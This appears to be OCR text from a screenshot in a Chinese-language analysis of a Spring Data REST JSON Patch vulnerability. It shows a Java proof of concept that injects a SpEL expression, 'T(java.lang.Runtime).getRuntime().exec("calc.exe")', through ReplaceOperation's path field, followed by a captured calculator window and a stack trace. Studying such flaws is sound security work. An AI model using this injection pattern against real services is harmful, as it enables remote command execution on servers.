 package org.springframework.data.rest.webmvc.json.patch;
//创建一个和ReplaceOperation类一模一样的包名。这样当前类和ReplaceOperation类就处于同一个pacak中，就可以直接调用perform方法了。
import com.example.accessingdatarest.Person;
public class test {
public static void main(String[] args) throws Exception {
//path参数中后面的“/11”不能少，其底层方法使用“/”来做字符串分割的，并使用“.”点号重新拼接。
ReplaceOperation patchReplace = new ReplaceOperation( path: "T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")/11", value: "xxx");
//变形payload
//ReplaceOperation patchReplace = new ReplaceOperation("T(java.lang.Runtime).getRuntime().exec(\"calc.exe\")[a]","xxx");
patchReplace.perform(new Person(),Person.class); //本来应该使用这个方法直接调用，但是perform函数不是public的。只好用反射来实现。
}
}
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
test
"C:\Program Files\Java\jdk1.8.0_121\bin\java.exe" ...
Exception in thread "main" org.springframework.expression.spel.SpelEvaluationException: EL1027E: Indexing into type 'java.lang.ProcessImpl' is not supported
at org.springframework.expression.spel.ast.Indexer.getValueRef(Indexer.java:176)
at org.springframework.expression.spel.ast.CompoundExpression.getValueRef(CompoundExpression.java:66)
at org.springframework.expression.spel.ast.CompoundExpression.setValue(CompoundExpression.java:95)
at org.springframework.expression.spel.standard.SpelExpression.setValue(SpelExpression.java:438)
at org.springframework.data.rest.webmvc.json.patch.PatchOperation.setValueOnTarget(PatchOperation.java:167)
at org.springframework.data.rest.webmvc.json.patch.ReplaceOperation.perform(ReplaceOperation.java:41)
at org.springframework.data.rest.webmvc.json.patch.test.main(test.java:12)